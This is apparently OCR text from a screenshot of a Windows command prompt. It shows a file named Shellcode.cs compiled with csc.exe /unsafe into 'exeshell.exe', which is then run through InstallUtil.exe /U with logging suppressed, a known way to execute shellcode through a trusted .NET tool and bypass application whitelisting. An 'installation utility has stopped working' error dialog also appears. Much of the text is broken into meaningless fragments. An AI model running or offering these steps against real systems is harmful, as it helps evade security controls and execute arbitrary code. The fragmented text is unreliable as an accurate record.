 .NET Framework installation utility
.NET Framework installation utility has stopped working
Windows can check online for a solution to the problem.
Check online for a solution and close the program
Close the program
Debug the program
View problem details
Mi
for
Co
C:
/L
Mi
Co
C:
rm
Mi
for
Co
C:
=
Mi
Co
/logfile=
4927
afe /platfo
xe /logfile
927
C:\test>C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe  /out:exes
hell.exe Shellcode.cs
Microsoft (R) Visual C# 2005 Compiler version 8.00.50727.4927
for Microsoft (R) Windows (R) 2005 Framework version 2.0.50727
Copyright (C) Microsoft Corporation 2001-2005. All rights reserved.
C:\test>C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile=
/LogToConsole=false /U exeshell.exe
Microsoft (R) .NET Framework Installation utility Version 2.0.50727.4927
Copyright (c) Microsoft Corporation.  All rights reserved.